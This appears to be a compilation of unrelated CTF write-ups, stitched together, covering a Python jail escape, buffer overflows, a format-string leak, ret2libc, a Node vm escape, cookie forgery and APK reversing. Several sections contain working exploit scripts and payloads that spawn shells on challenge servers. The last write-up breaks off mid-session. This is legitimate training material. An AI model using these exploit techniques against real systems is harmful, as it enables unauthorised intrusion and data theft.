We will then be looking at what is available in the program. To do this we can run the program locally with the `-i` flag in python to get an interactive shell after the program finishes. First we check which classes we have available with:```python().__class__.__base__.__subclasses__()```We notice we have `<class 'os._wrap_close'>`. This can lead us to recovering `os` followed by `os.system`. To get the class's index we use:```python[c.__name__ for c in ().__class__.__base__.__subclasses__()].index('_wrap_close')```This gives us 127. Now that we know the index we can recover `os` by accessing the class's global variables in `__init__` like so:```python().__class__.__base__.__subclasses__()[127].__init__.__globals__``` Now that we have access to os we can use `os.system` to run system commands. However, `__globals__` is a dictionary and we can not access `system` by the function's name as we can't use quotes. To work around this we will take get the dictionary values and and unpack it into a list. This way we will be able to access it by its index. We now have:```python[*().__class__.__base__.__subclasses__()[127].__init__.__globals__.values()][42]```
The only remaining part now is to give the system command a command to execute. We can't use quotes so we will have to get the string in another way. We can for example use the tuple documentation which contains both an `s` and an `h` and can be combined to `sh` using string slicing.```python>>> ().__doc__"Built-in immutable sequence.\n\nIf no argument is given, the constructor returns an empty tuple.\nIf iterable is specified the tuple is initialized from iterable's items.\n\nIf the argument is a tuple, the return value is the same object.">>> ().__doc__.index('s')19>>> ().__doc__.index('h')56>>> ().__doc__[19:57:37]'sh'```
Now we just have to put everything together. We end up with a 102 byte payload. The final exploit is:```python#!/usr/bin/env python3from pwn import *
r = remote("2020.redpwnc.tf", 31156)
# CTFtime does not like special characters so please refer to the original writeup for the actual values.alphabet_encoded = "????????????????????????????????????????????????????"alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"bold_translation = str.maketrans(alphabet, alphabet_encoded)
payload = "[*().__class__.__base__.__subclasses__()[127].__init__.__globals__.values()][42](().__doc__[19:57:37])"payload = payload.translate(bold_translation)
r.sendlineafter(">>> ", payload)r.interactive()```Running this gives us a shell and we can grab the flag.```bashroot@kali:~# ./exploit.py [+] Opening connection to 2020.redpwnc.tf on port 31156: Done[*] Switching to interactive mode$ ls albatross.pybinbootdevetcflag.txthomeliblib32lib64mediamntoptprocrootrunsbinsrvstart.shsystmpusrvar$ cat flag.txtflag{SH*T_I_h0pe_ur_n0t_b1c..._if_y0u_@r3,_th1$_isn't_th3_fl@g}```
## Alternative 48 bytes methodBefore we got our final solution we had an alternative way which just required 48 bytes, but this did unfortunately not work on the remote instance as it requires a fully interactive TTY.The solution is using the help function in python. Python help is using a pager, in our case less, to show help messages. By using the encoded version of the following payload locally we get a shell after we type `!/bin/sh`. On the remote instance it opens the pager but we can not properly interact with it to get a shell. ```python().__class__.__base__.__subclasses__()[130]()(1)``` |
# UGGC
Author: [roerohan](https://github.com/roerohan)
In this challenge, the goal is to modify the cookies so that you become the admin.
# Requirements
- Browser Devtools
# Source
- http://jh2i.com:50018/login
```Become the admin!
Connect here:http://jh2i.com:50018```
# Exploitation
When you type in a random username, for example, `csictf`, and check the Cookies in the Application tab of Browser Dev-Tools (alternatively `console.log(document.cookie)`), you see a cookie named user set to `pfvpgs`. The target is to make the username corresponding to this cookie be `admin`. This is similar to another Caesar's cipher challenge.
As you see, there is an offset of 13 between the characters in `csictf` and `pfvpgs`. Therefore, you can find out the string corresponding to `admin` by encrypting it with an offset of 13.
```python>>> print(''.join([chr((ord(i) + 13)) for i in 'admin']))'nqzv{'```
Now, the last character is `{`, so we subtract 26 to get the required character.
> Note: The offset is 13 and we know 'n' maps to 'a', so obviously 'a' will map to 'n', but we'll try it anyway.
```python>>> print(chr(ord('{')-26))'a'```
So the target cookie is `nqzva`. Modify the cookie on Browser Dev-tools and refresh the page to get the flag.
```flag{H4cK_aLL_7H3_C0okI3s}``` |
[Original wrteup](https://github.com/itsecgary/CTFs/tree/master/ZH3R0CTF%202020/Hastad's%20Message) (https://github.com/itsecgary/CTFs/tree/master/ZH3R0CTF%202020/Hastad's%20Message) |
# AP Lab: Computer Science Principles
>This activity will ask you to reverse a basic program and solve an introductory reversing challenge. You will be given an output that is to be used in order to reconstruct the input, which is the flag.>>Note: The "Student Guide" isn't needed to solve the challenges in this series.>>Author: AC
We are reversing a Java program. The program is asking for a password. I'm assuming the password is the flag.
```javainp=shift2(shift(inp));if (inp.equals("inagzgkpm)Wl&Tg&io")) { System.out.println("Correct. Your input is the flag.");}else { System.out.println("Your input is incorrect.");}```
The input is put into two functions, `shift` and `shift2`. The output must be that obfuscated string or else the password is incorrect.
Because we are working our way backwards, let's start with `shift2()`
```javapublic static String shift2(String input) { String ret = ""; for (int i = 0; i |
# coffer-overflow-2
> You'll have to jump to a function now!?
> `nc 2020.redpwnc.tf 31908`
Files provided:* coffer-overflow-2.c - C source code* coffer-overflow-2 - 64bit ELF file
C source code:```c#include <stdio.h>#include <string.h>
int main(void){ char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);}
void binFunction() { system("/bin/sh");}
```This time our goal is to execute `binFunction()`, so we have to modify `main` return address to make it equal to `binFunction()` entry address.
So, run```sh$ objdump -d coffer-overflow-2``````00000000004006e6 <binFunction>: 4006e6: 55 push %rbp 4006e7: 48 89 e5 mov %rsp,%rbp 4006ea: 48 8d 3d 12 01 00 00 lea 0x112(%rip),%rdi # 400803 <_IO_stdin_used+0x83> 4006f1: b8 00 00 00 00 mov $0x0,%eax 4006f6: e8 75 fe ff ff callq 400570 <system@plt> 4006fb: 90 nop 4006fc: 5d pop %rbp 4006fd: c3 retq 4006fe: 66 90 xchg %ax,%ax```
The address of `binFunction()` is `0x00000000004006e6`.
Our payload will be something like this:`[24-RANDOM_CHARS][0x4006e6]`We need to insert 24 chars because before overwriting `main` return address we have to exceed `name` (16 bytes) and `rbp` (8 bytes)
therefore we can act like this:```sh$ (python -c "from pwn import *; print 'A'*24+p64(0x4006e6)"; cat) | nc 2020.redpwnc.tf 31908```
And here is the flag: `flag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n}` |
# coffer-overflow-0
> Can you fill up the coffers? We even managed to find the source for you.
> nc 2020.redpwnc.tf 31199
Files provided:* coffer-overflow-0.c - C source code* coffer-overflow-0 - 64bit ELF file
C source code:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```
Our goal is to make the condition `code != 0` true, in order to execute the code contained in the if:```c system("/bin/sh");``` So, we have to modify the variable `code`.To do this, we can cause a buffer overflow, as we can overwrite the memory beyond the name limits.To modify `code` we have to enter at least 25 chars. ```sh$ ( python -c "print 'A'*25"; cat ) | nc 2020.redpwnc.tf 31199```
And here is the flag: `flag{b0ffer_0verf10w_3asy_as_123}` |
# secret-flag
>There's a super secret flag in printf that allows you to LEAK the data at an address??
> nc 2020.redpwnc.tf 31826
Files provided:* the-secret: ELF64 file
This file is stripped:```sh$ file ./the-secretsecret-flag: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=03c6845dc54ee5f3cef2d41be905ca0a7065ebef, stripped```
So, let's analyze it with `Ghidra`:

`FUN_0010091a` seems to be the `main`.
As we can see, the content of `flag.txt` is put into `__buf`
Take a look to these lines:```c20 fgets(local_28,0x14,stdin);21 printf("Hello there: ");22 printf(local_28);```
Clearly, there is a `format-string` vulnerability, so we can use it to read the string `__buf`.
Exactly we have to read the 7th parameter as a string to leak the `flag`.
```sh$ nc 2020.redpwnc.tf 31826I have a secret flag, which you'll never get!What is your name, young adventurer?%7$sHello there: flag{n0t_s0_s3cr3t_f1ag_n0w}```
So, here's the flag: `flag{n0t_s0_s3cr3t_f1ag_n0w}`. |
# Mobile
## Candroid```I think I can, I think I can!
Download the file below.Files: candroid.apk```We extract apk in a directory and we check if the flag is writed in plain text:```$ grep -R flagMETA-INF/CERT.SF:Name: res/layout/activity_flag.xmlMETA-INF/MANIFEST.MF:Name: res/layout/activity_flag.xmlBinary file resources.arsc matchesBinary file classes.dex matches
$ strings resources.arsc | grep flagflag{4ndr0id_1s_3asy}res/layout/activity_flag.xmlflagTVactivity_flagflag```
The flag is: `flag{4ndr0id_1s_3asy}`
## Simple App```Here's a simple Android app. Can you get the flag?
Download the file below.Files:simple-app.apk```
Same method than **Candroid**
We extract apk in a directory and we check if the flag is writed in plain text:```$ grep -R flagBinary file resources.arsc matchesBinary file classes.dex matches
$ strings classes.dex | grep flag[...]flag{3asY_4ndr0id_r3vers1ng}[...]```
The flag is: `flag{3asY_4ndr0id_r3vers1ng}`
## Secure Safe```This app says it secures my stuff! It's so cool!
Download the file below.Files: secure_safe.apk```
The application asks a 4-digit pin and seems use it to decrypt a cipher after that a `submit` was pressed, the result seems to be the flag
We use http://www.decompiler.com to decompile the APK
In `sources/com/congon4tor/nahamcon2/MainActivity.java`, there is the `onCreate` main function:``` javapublic void onCreate(Bundle bundle) { super.onCreate(bundle); setContentView((int) R.layout.activity_main); String string = getString(R.string.encrypted_flag); this.p = (TextView) findViewById(R.id.flagTV); ((Button) findViewById(R.id.submit)).setOnClickListener(new a(string, (EditText) findViewById(R.id.pin)));}```
The class `MainActivity.a` is set as click listener of the submit button with `string` var and the `pin` input element
`string` is equal to `getString(R.string.encrypted_flag)`, so we search its value:```$ grep -R encrypted_flagresources/res/values/public.xml: <public type="string" name="encrypted_flag" id="2131492892" />resources/res/values/strings.xml: <string name="encrypted_flag">UFhYVUt2VmdqEFALbiNXRkZvVQtTQxwSTVABe0U=</string>sources/com/congon4tor/nahamcon2/MainActivity.java: String string = getString(R.string.encrypted_flag);sources/com/congon4tor/nahamcon2/R.java: public static final int encrypted_flag = 2131492892;```
`string` is equal to `UFhYVUt2VmdqEFALbiNXRkZvVQtTQxwSTVABe0U=` because it's the variable `encrypted_flag` in `R.strings`
The class `MainActivity.a` is:``` javapublic class a implements View.OnClickListener {
public final /* synthetic */ String f532b; public final /* synthetic */ EditText c;
public a(String str, EditText editText) { this.f532b = str; this.c = editText; }
public void onClick(View view) { String[] strArr = {this.f532b, this.c.getText().toString()}; new b.b.a.a.a(MainActivity.this).execute(new String[][]{strArr}); }}```
At create, there is `UFhYVUt2VmdqEFALbiNXRkZvVQtTQxwSTVABe0U=` in `this.f532b`
When the user press the ` submit` button, the function `onClick` is called and there are `UFhYVUt2VmdqEFALbiNXRkZvVQtTQxwSTVABe0U=` and the pin in `strArr`
Then, the class `b.b.a.a.a` is created and executed, the argument look like `{{"UFhYVUt2VmdqEFALbiNXRkZvVQtTQxwSTVABe0U=", **pin**}}`
we search where the class is located: in the directory `source/b/b/a/a` there is a file named `a` and in it, a class `a` from package `b.b.a.a`, it's it !
In `source/b/b/a/a/a` there is two methods of `AsyncTask class` called by `execute`:``` javapublic Object doInBackground(Object[] objArr) { String[][] strArr = (String[][]) objArr; String str = strArr[0][0]; String str2 = strArr[0][1]; try { MessageDigest instance = MessageDigest.getInstance("SHA-1"); instance.update("5up3r_53cur3_53cr37".getBytes("UTF-8")); instance.update(str2.getBytes("UTF-8")); return new String(a(Base64.decode(str, 0), new BigInteger(1, instance.digest()).toString(16).getBytes())); } catch (UnsupportedEncodingException | NoSuchAlgorithmException e) { e.printStackTrace(); return "Error decrypting"; }}
public void onPostExecute(Object obj) { String str = (String) obj; super.onPostExecute(str); this.f531a.p.setText(str);}```
The `execute` function call `doInBackground` function with argument passed to `execute` and `onPostExecute` is called automaticly after `doInBackground` finishes with the value returned by `doInBackground` as argument
`doInBackground` seems decrypt the flag and `onPostExecute` display it
Now, we can write a script to test all pin and crack it:``` javaimport java.io.UnsupportedEncodingException;import java.math.BigInteger;import java.security.MessageDigest;import java.security.NoSuchAlgorithmException;import java.util.Base64;
public class Crack {
// xor function public static final byte[] a(byte[] bArr, byte[] bArr2) { byte[] bArr3 = new byte[bArr.length]; for (int i = 0; i < bArr.length; i++) { bArr3[i] = (byte) (bArr[i] ^ bArr2[i % bArr2.length]); } return bArr3; }
public static Object doInBackground(Object[] objArr) { String[][] strArr = (String[][]) objArr; String str = strArr[0][0]; String str2 = strArr[0][1]; try { MessageDigest instance = MessageDigest.getInstance("SHA-1"); instance.update("5up3r_53cur3_53cr37".getBytes("UTF-8")); instance.update(str2.getBytes("UTF-8")); // change way to decode in Base64 return new String(a(Base64.getDecoder().decode(str), new BigInteger(1, instance.digest()).toString(16).getBytes())); } catch (UnsupportedEncodingException | NoSuchAlgorithmException e) { e.printStackTrace(); return "Error decrypting"; } }
public static void main(String[] args) { String encrypted_flag = "UFhYVUt2VmdqEFALbiNXRkZvVQtTQxwSTVABe0U="; for (int id = 0; id <= 9999; id++) { String pin = String.format("%04d", id); String flag = (String)doInBackground(new String [][]{{encrypted_flag, pin}}); if (flag.startsWith("flag{")) System.out.println("pin:" + pin + " -> " + flag); } }
}```
And finaly execute it:```$ java Crack.javapint:3952 -> flag{N0T_th3_B3st_3ncrypt10N}```
The flag is: `flag{N0T_th3_B3st_3ncrypt10N}` |
---layout: default---# WARMUP
Almost all the question in the warmup section were easy so I am writing only the solution for two ques which I found unique and fun to solve:
## easy_keesy
A file was given without any specific extension so after using **file** command on it I found that it was Keepass password database 2.x KDBX and it was password protected.
```file easy_keesyeasy_keesy: Keepass password database 2.x KDBX
```
So I used john the reaper to brute force the password.

> password : monkeys
Once you get the password you can open the file from any app I used an android app named **keepass**

## PETER RABBIT
This was question was a unique one we were given this image :

During the CTF I was thinking it is related some unique Steganography technique but it was not something like that.
I solved this problem just after the CTF was over by some more research actually it's an **stack-based esoteric programming language** named [piet](https://esolangs.org/wiki/Piet) so you can you use any online decode to decode it.I used this [bertnase](https://www.bertnase.de/npiet/npiet-execute.php) and the flag was **flag{ohhhpietwastherabbit}** |
# the-library:pwn:424ptsThere's not a lot of useful functions in the binary itself. I wonder where you can get some... nc 2020.redpwnc.tf 31350 [the-library](the-library) [the-library.c](the-library.c) [libc.so.6](libc.so.6)
# Solutionthe-libraryとソースとライブラリが与えられる。 ソースは以下のようになっている。 ```c:the-library.c#include <stdio.h>#include <string.h>
int main(void){ char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to the library... What's your name?");
read(0, name, 0x100); puts("Hello there: "); puts(name);}```はじめにchecksecを行う。 ```bash$ lslibc.so.6 the-library the-library.c$ git clone https://github.com/slimm609/checksec.sh.git$ ./checksec.sh/checksec --format=csv --file=the-libraryPartial RELRO,No Canary found,NX enabled,No PIE,No RPATH,No RUNPATH,Symbols,No,0,1,the-library```nameをオーバーフローさせられるようだ("A"*24はすぐに求まる)。 しかし、systemがどこからも呼び出されていないため、retの飛び先をライブラリ内のsystemに飛ばしてやる必要がある。 ret2libcとかいうやつらしい(初めてやった)。 systemの引数には/bin/shを渡してやりたいため、呼び出し前にrdiレジスタに格納する必要がある。 そのため、スタックをレジスタに格納するgadgetを経由する([rp](https://github.com/0vercl0k/rp)で見つける)。 gdbでシェルを奪ってみる。 今後、一部の出力は省略する。 ```bash$ wget https://github.com/0vercl0k/rp/releases/download/v1/rp-lin-x64$ ./rp-lin-x64 -f the-library -r 1 | grep "pop rdi ; ret ;"0x00400733: pop rdi ; ret ; (1 found)$ gdb the-librarygdb-peda$ startgdb-peda$ p system$1 = {int (const char *)} 0x7fffff04f440 <__libc_system>gdb-peda$ find "/bin/sh"Searching for '/bin/sh' in: None rangesFound 1 results, display max 1 items:libc : 0x7fffff1b3e9a --> 0x68732f6e69622f ('/bin/sh')gdb-peda$ n 21Welcome to the library... What's your name?TESTgdb-peda$ n 7~~~[------------------------------------stack-------------------------------------]0000| 0x7ffffffed6c8 --> 0x7fffff021b97 (<__libc_start_main+231>: mov edi,eax)0008| 0x7ffffffed6d0 --> 0x10016| 0x7ffffffed6d8 --> 0x7ffffffed7a8 --> 0x7ffffffed9d7 ("/the-library")0024| 0x7ffffffed6e0 --> 0x1000080000032| 0x7ffffffed6e8 --> 0x400637 --> 0x10ec8348e58948550040| 0x7ffffffed6f0 --> 0x00048| 0x7ffffffed6f8 --> 0xa26c62ed37ded5630056| 0x7ffffffed700 --> 0x400550 --> 0x89485ed18949ed31[------------------------------------------------------------------------------]~~~gdb-peda$ set *0x7ffffffed6c8 = 0x00400734gdb-peda$ set *0x7ffffffed6cc = 0x00000000gdb-peda$ set *0x7ffffffed6d0 = 0x00400733gdb-peda$ set *0x7ffffffed6d4 = 0x00000000gdb-peda$ set *0x7ffffffed6d8 = 0xff1b3e9agdb-peda$ set *0x7ffffffed6dc = 0x00007fffgdb-peda$ set *0x7ffffffed6e0 = 0xff04f440gdb-peda$ set *0x7ffffffed6e4 = 0x00007fffgdb-peda$ stack0000| 0x7ffffffed6c8 --> 0x400734 --> 0x841f0f2e6690c30008| 0x7ffffffed6d0 --> 0x400733 --> 0x841f0f2e6690c35f0016| 0x7ffffffed6d8 --> 0x7fffff1b3e9a --> 0x68732f6e69622f ('/bin/sh')0024| 0x7ffffffed6e0 --> 0x7fffff04f440 (<__libc_system>: test rdi,rdi)0032| 0x7ffffffed6e8 --> 0x400637 --> 0x10ec8348e58948550040| 0x7ffffffed6f0 --> 0x00048| 0x7ffffffed6f8 --> 0xa26c62ed37ded5630056| 0x7ffffffed700 --> 0x400550 --> 0x89485ed18949ed31gdb-peda$ cContinuing.[New process 5037]process 5037 is executing new program: /bin/dash[New process 5038]process 5038 is executing new program: /bin/dash$```シェルが得られたがこれはASLRが無効な場合である。 gdbは`set disable-randomization off`で有効にすることができる。 以下が有効にした場合である(gdb起動まで上に同じ)。 ```bash~~~gdb-peda$ set disable-randomization offgdb-peda$ startgdb-peda$ p system$1 = {int (const char *)} 0x7fd96104f440 <__libc_system>gdb-peda$ startgdb-peda$ p system$2 = {int (const char *)} 0x7fd4ac04f440 <__libc_system>gdb-peda$ startgdb-peda$ p system$3 = {int (const char *)} 0x7f327ea4f440 <__libc_system>```アドレスが変動していることがわかる。 現実問題としてASLRがあるためsystemのアドレスを決定できない。 しかし、メイン内で呼ばれているputsを利用することによりアドレスを求めることができる。 libc.so.6のputsのオフセットをret2pltで出力した解決済みputsアドレスから減じることでlibcのベースが得られる。 そこにlibc.so.6のsystemのオフセットを足せばよい。 getsも使う。 必要なアドレスを集める。 ```bash$ gdb the-librarygdb-peda$ disass putsDump of assembler code for function puts@plt: 0x0000000000400520 <+0>: jmp QWORD PTR [rip+0x200af2] # 0x601018 0x0000000000400526 <+6>: push 0x0 0x000000000040052b <+11>: jmp 0x400510End of assembler dump.gdb-peda$ disass mainDump of assembler code for function main: 0x0000000000400637 <+0>: push rbp 0x0000000000400638 <+1>: mov rbp,rsp 0x000000000040063b <+4>: sub rsp,0x10 0x000000000040063f <+8>: mov rax,QWORD PTR [rip+0x2009fa] # 0x601040 <stdout@@GLIBC_2.2.5> 0x0000000000400646 <+15>: mov esi,0x0~~~gdb-peda$ info files~~~ 0x0000000000601040 - 0x0000000000601070 is .bssgdb-peda$ quit$ ./rp-lin-x64 -f the-library -r 1 | grep "pop rdi ; ret ;"0x00400733: pop rdi ; ret ; (1 found)$ nm -D libc.so.6 | grep " puts"00000000000809c0 W puts~~~$ nm -D libc.so.6 | grep " gets"00000000000800b0 W gets~~~$ nm -D libc.so.6 | grep " system"000000000004f440 W system```これらを利用して以下のgetshell.pyでシェルを得ることができた。 ioを切り替え、サーバーに接続する。 ```python:getshell.py# -*- coding: utf-8 -*-# https://blog.8f-nai.net/post/2019-01-14-seccon2018/よりfrom pwn import *
e = ELF("./the-library")#io = process(e.path)io = remote("2020.redpwnc.tf", 31350)
puts_plt = p64(0x400520)puts_got = p64(0x601018)main_func = p64(0x400637)bss = p64(0x601040)gadget = p64(0x400733)
puts_offset = 0x809c0gets_offset = 0x800b0system_offset = 0x4f440
payload = "A" * 24payload += gadgetpayload += puts_gotpayload += puts_pltpayload += main_func
io.recvuntil("\n")io.sendline(payload)io.recvuntil("AAAAAAAAAAAAAAAAAAAAAAAA\x33\x07\x40")leak = io.recvuntil("W")leak = leak.replace("\x0a\x57", "") #\nW
leak = leak.strip()puts_addr = u64(leak.ljust(8, '\0'))libc_base = puts_addr - puts_offsetgets_addr = libc_base + gets_offsetsystem_addr = libc_base + system_offsetprint("libc_base:" + hex(libc_base))print("puts_addr:" + hex(puts_addr))print("gets_addr:" + hex(gets_addr))print("system_addr:" + hex(system_addr))
payload = "A" * 24payload += gadgetpayload += bsspayload += p64(gets_addr)payload += gadgetpayload += bsspayload += p64(system_addr)
io.recvuntil("\n")io.sendline(payload)io.send("/bin/sh\n")io.interactive()```lsしてflag.txtをcatする。 ```bash$ python2 getshell.py[*] '/the-library' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to 2020.redpwnc.tf on port 31350: Donelibc_base:0x7fe752009000puts_addr:0x7fe7520899c0gets_addr:0x7fe7520890b0system_addr:0x7fe752058440[*] Switching to interactive modeHello there:AAAAAAAAAAAAAAAAAAAAAAAA3\x07$ lsMakefilebindevflag.txtliblib32lib64libc.so.6the-librarythe-library.c$ cat flag.txtflag{jump_1nt0_th3_l1brary}```
## flag{jump_1nt0_th3_l1brary} |
# Challenge Name
Author: [roerohan](https://github.com/roerohan)
Node.js `vm` module exploit.
# Requirements
- Node.js
# Source
- [calculator.js](./calculator.js)
```Who needs regex for sanitization when we have VMs?!?!
The flag is at /ctf/flag.txt
nc 2020.redpwnc.tf 31273```
# Exploitation
Not all programs that run in `vm`s are isolated. When you run this program, it shows
```Welcome to my Calculator-as-a-Service (CaaS)!This calculator lets you use the full power of Javascript foryour computations! Try `Math.log(Math.expm1(5) + 1)`Type q to exit.>```
Now, you can pass anything as a string and it will be executed in the `vm.runInNewContext()` function.
```javascriptconst result = vm.runInNewContext(input) process.stdout.write(result + '\n')```
So, we can simply get the process, require the `child_process` module, and execute `cat /ctf/flag.txt`.
```javascriptconst process = this.constructor.constructor('return this.process')();process.mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()```
The flag is:
```flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}``` |
# Gym | TJCTF2020## ProblemWritten by agcdragonAneesh wants to acquire a summer bod for beach week, but time is running out. Can you help him create a plan to attain his goal?
## Solution### 1. Run the binary and see what happens```bashkali@kali:~/Desktop/tjctf2020/gym$ ./gymI'm currently 211 lbs. Can I be exactly 180? Help me out!-------------------------Today is day 1.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
1
-------------------------Today is day 2.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
2
-------------------------Today is day 3.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3 -------------------------Today is day 4. Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
4
-------------------------Today is day 5.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3
-------------------------Today is day 6.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
2
-------------------------Today is day 7.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
I didn't reach my goal :(```Every day you can do one activity. You don't get feedback on your weight each day, so there's no real way to know the value of each action until we examine the binary further.
### 2. Check it out in Radare2```bashkali@kali:~/Desktop/tjctf2020/gym$ r2 gym[0x00000850]> aaaa[x] Analyze all flags starting with sym. and entry0 (aa)[x] Analyze function calls (aac)[x] Analyze len bytes of instructions for references (aar)[x] Check for objc references[x] Check for vtables[x] Type matching analysis for all functions (aaft)[x] Propagate noreturn information[x] Use -AA or aaaa to perform additional experimental analysis.[x] Finding function preludes[x] Enable constraint types analysis for variables[0x00000850]> afl0x00000850 1 42 entry00x00000880 4 50 -> 40 sym.deregister_tm_clones0x000008c0 4 66 -> 57 sym.register_tm_clones0x00000910 5 58 -> 51 entry.fini00x00000950 1 10 entry.init00x00000ca0 1 2 sym.__libc_csu_fini0x0000096d 1 19 sym.do_pushup0x00000ca4 1 9 sym._fini0x00000993 1 19 sym.go_sleep0x00000c30 4 101 sym.__libc_csu_init0x00000980 1 19 sym.go_run0x000009a6 23 640 main0x0000095a 1 19 sym.eat_healthy0x00000788 3 23 sym._init0x000007b0 1 6 sym.imp.puts0x000007c0 1 6 sym.imp.__stack_chk_fail0x000007d0 1 6 sym.imp.setbuf0x000007e0 1 6 sym.imp.printf0x00000000 8 459 -> 485 loc.imp._ITM_deregisterTMCloneTable0x000007f0 1 6 sym.imp.fgets0x00000800 1 6 sym.imp.fopen0x00000810 1 6 sym.imp.atoi0x00000820 1 6 sym.imp.exit0x00000830 1 6 sym.imp.sleep[0x00000850]>```We have the main function, and then one function for each activity: sym.go_run, sym.go_sleep, sym.do_pushup and sym.eat_healthy.
### 3. Look at the gym functionsWe can check each of the gym functions out in turn.```bash[0x000009a6]> pdf @sym.do_pushup ; CALL XREF from main @ 0xb29┌ 19: sym.do_pushup (int64_t arg1);│ ; var int64_t var_14h @ rbp-0x14│ ; var int64_t var_4h @ rbp-0x4│ ; arg int64_t arg1 @ rdi│ 0x0000096d 55 push rbp│ 0x0000096e 4889e5 mov rbp, rsp│ 0x00000971 897dec mov dword [var_14h], edi ; arg1│ 0x00000974 c745fc010000. mov dword [var_4h], 1│ 0x0000097b 8b45fc mov eax, dword [var_4h]│ 0x0000097e 5d pop rbp└ 0x0000097f c3 ret[0x000009a6]> pdf @sym.go_sleep ; CALL XREF from main @ 0xb51┌ 19: sym.go_sleep (int64_t arg1);│ ; var int64_t var_14h @ rbp-0x14│ ; var int64_t var_4h @ rbp-0x4│ ; arg int64_t arg1 @ rdi│ 0x00000993 55 push rbp│ 0x00000994 4889e5 mov rbp, rsp│ 0x00000997 897dec mov dword [var_14h], edi ; arg1│ 0x0000099a c745fc030000. mov dword [var_4h], 3│ 0x000009a1 8b45fc mov eax, dword [var_4h]│ 0x000009a4 5d pop rbp└ 0x000009a5 c3 ret[0x000009a6]> pdf @sym.eat_healthy ; CALL XREF from main @ 0xb14┌ 19: sym.eat_healthy (int64_t arg1);│ ; var int64_t var_14h @ rbp-0x14│ ; var int64_t var_4h @ rbp-0x4│ ; arg int64_t arg1 @ rdi│ 0x0000095a 55 push rbp│ 0x0000095b 4889e5 mov rbp, rsp│ 0x0000095e 897dec mov dword [var_14h], edi ; arg1│ 0x00000961 c745fc040000. mov dword [var_4h], 4│ 0x00000968 8b45fc mov eax, dword [var_4h]│ 0x0000096b 5d pop rbp└ 0x0000096c c3 ret[0x000009a6]> pdf @sym.go_run ; CALL XREF from main @ 0xb3e┌ 19: sym.go_run (int64_t arg1);│ ; var int64_t var_14h @ rbp-0x14│ ; var int64_t var_4h @ rbp-0x4│ ; arg int64_t arg1 @ rdi│ 0x00000980 55 push rbp│ 0x00000981 4889e5 mov rbp, rsp│ 0x00000984 897dec mov dword [var_14h], edi ; arg1│ 0x00000987 c745fc020000. mov dword [var_4h], 2│ 0x0000098e 8b45fc mov eax, dword [var_4h]│ 0x00000991 5d pop rbp└ 0x00000992 c3 ret[0x000009a6]> ```In each function, we can see a value being copied into a register, which ends up in eax. We can take this to be the value of each exercise:- Pushups : 1- Sleep : 3- Eat : 4- Run : 2
Knowing this now, we could go and try running the program again. However, there is a problem. If we have 7 days to drop from 211 to 180, even if we drop by eating every day, dropping 4 pounds each time, we're not going to get to 180. The most we can get to is 183.
### 3. Do some dynamic analysis
We can verify this in the binary anyway by doing some dynamic analysis. We'll find the place where the final comparison happens and see what the weight is at that point.```bashkali@kali:~/Desktop/tjctf2020/gym$ r2 -d gymProcess with PID 2305 started...= attach 2305 2305bin.baddr 0x556cf6d8c000Using 0x556cf6d8c000asm.bits 64Warning: r_bin_file_hash: file exceeds bin.hashlimit[0x7f86978b8090]> aaa[x] Analyze all flags starting with sym. and entry0 (aa)[x] Analyze function calls (aac)[x] Analyze len bytes of instructions for references (aar)[x] Check for objc references[x] Check for vtables[TOFIX: aaft can't run in debugger mode.ions (aaft)[x] Type matching analysis for all functions (aaft)[x] Propagate noreturn information[x] Use -AA or aaaa to perform additional experimental analysis.[0x55a77b4f69a6]> db 0x55a77b4f6b7b[0x55a77b4f69a6]> dcI'm currently 211 lbs. Can I be exactly 180? Help me out!-------------------------Today is day 1.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
1
-------------------------Today is day 2.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
1
-------------------------Today is day 3.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
1
-------------------------Today is day 4.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
1
-------------------------Today is day 5.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
1
-------------------------Today is day 6.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
1
-------------------------Today is day 7.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
